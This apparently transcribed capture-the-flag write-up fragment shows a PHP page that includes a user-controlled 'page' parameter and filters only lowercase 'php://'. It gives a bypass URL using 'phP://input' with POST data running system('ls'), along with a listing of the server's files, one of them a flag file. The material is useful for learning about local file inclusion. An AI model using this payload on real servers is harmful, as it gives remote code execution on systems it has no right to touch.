 111.200.241.244:35140/?page=phP:%2f%2finput
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存
SQL Error Based WAF XSS LFI Bypasser
Load URL
http://111.200.241.244:35140/?page=phP://input
Spit URL
Execution
Post Data Referrer Reverse Bas
Post data
<?php system("ls");?>